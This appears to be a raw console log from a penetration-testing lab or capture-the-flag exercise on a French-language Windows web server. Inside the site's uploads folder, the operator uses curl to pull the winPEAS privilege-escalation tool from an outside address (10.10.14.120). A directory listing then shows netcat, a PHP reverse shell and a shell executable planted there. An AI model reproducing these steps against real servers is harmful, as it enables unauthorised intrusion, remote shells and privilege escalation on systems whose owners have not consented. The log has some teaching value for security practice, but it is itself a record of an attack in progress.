 C:\inetpub\internal\dashboard\uploads>curl 10.10.14.120/winPEASa
ny.exe -o winPEASany.exe
curl 10.10.14.120/winPEASany.exe -o winPEASany.exe
  % Total    % Received % Xferd  Average Speed   Time    Time
  Time  Current
                                 Dload  Upload   Total   Spent
  Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:--
  0 2332k    0  2720    0     0   3381      0  0:11:46 --:--:--
  2 2332k    2 69360    0     0  38206      0  0:01:02  0:00:01
  6 2332k    6  150k    0     0              0  0:00:43  0:00:02
  9 2332k    9  227k    0     0  61465      0  0:00:38  0:00:03
 13 2332k   13  325k    0     0  69073      0  0:00:34  0:00:04
 18 2332k   18  442k    0     0  78043      0  0:00:30  0:00:05
 25 2332k   25  595k    0     0  89663      0  0:00:26  0:00:06
 36 2332k   36  843k    0     0   108k      0  0:00:21  0:00:07
 46 2332k   46 1074k    0     0   114k      0  0:00:20  0:00:09
 50 2332k   50 1176k    0     0   120k      0  0:00:19  0:00:09
 73 2332k   73 1707k    0     0   158k      0  0:00:14  0:00:10
100 2332k  100 2332k    0     0   200k      0  0:00:11  0:00:11
--:--:--  360k
C:\inetpub\internal\dashboard\uploads>dir
dir
 Le volume dans le lecteur C n'a pas de nom.
 Le num�ro de s�rie du volume est 0071-E237
 R�pertoire de C:\inetpub\internal\dashboard\uploads
09/05/2024  23:01    <DIR>          .
09/05/2024  23:01    <DIR>          ..
09/05/2024  09:27            45�272 nc64.exe
09/05/2024  09:19               348 revshell.php
09/05/2024  09:23             7�168 shell.exe
09/05/2024  23:01         2�387�968 winPEASany.exe
               4 fichier(s)        2�440�756 octets
               2 R�p(s)   4�106�285�056 octets libres